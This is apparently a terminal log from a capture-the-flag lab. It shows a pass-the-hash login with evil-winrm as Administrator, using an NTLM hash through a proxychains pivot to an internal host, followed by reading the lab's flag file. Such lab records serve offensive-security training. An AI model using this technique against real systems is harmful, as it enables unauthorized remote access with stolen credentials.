 └─$ proxychains evil-winrm -i 172.16.6.3 -u Administrator -H 27dedb1dab4d8545c6e1c66fba077
da0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
c() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
inrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/11/2022   7:17 PM             19 flag.txt
t*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
r3plicat1on_m@st3r!
*Evil-WinRM* PS C:\Users\Administrator\Desktop>